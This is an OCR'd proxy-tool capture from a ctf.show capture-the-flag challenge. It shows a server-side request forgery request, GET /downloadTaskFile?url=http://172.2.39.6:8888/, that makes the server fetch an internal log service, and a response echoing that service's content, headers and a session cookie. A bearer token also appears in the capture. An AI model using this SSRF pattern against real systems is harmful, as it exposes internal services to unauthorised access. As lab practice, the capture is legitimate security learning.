 请求
美化 Raw Hex \n
1 GET /downloadTaskFile?url=http://172.2.39.6:8888/ HTTP/1.1
2 Host: 30201407-48db-4fc1-89f7-25ea0a2b1758.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTczNT
k4NTEwNn0.7lqthRIUXMlHFLv8J25BF2qzoMn6EbXaJHeLLKuy6VI
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14 Connection: close
15
16
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
ince,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa
Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"success":0,
"url":"http://172.2.39.6:8888/",
"file_content":"{\n  \"message\": \"log server is running\"\n}\n",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Server":"Werkzeug/2.2.2 Python/3.12.8",
"Date":"Fri, 03 Jan 2025 11:53:49 GMT",
"Content-Type":"application/json",
"Content-Length":"41",
"Vary":"Cookie",
"Set-Cookie":
"session=eyJ1c2VyIjoiZ3Vlc3QifQ.Z3fPzQ.xK_BVYdTiqIWPhZBygfXAXWxyUM
HttpOnly; Path=/",
"Connection":"close"
}
}
搜索 0高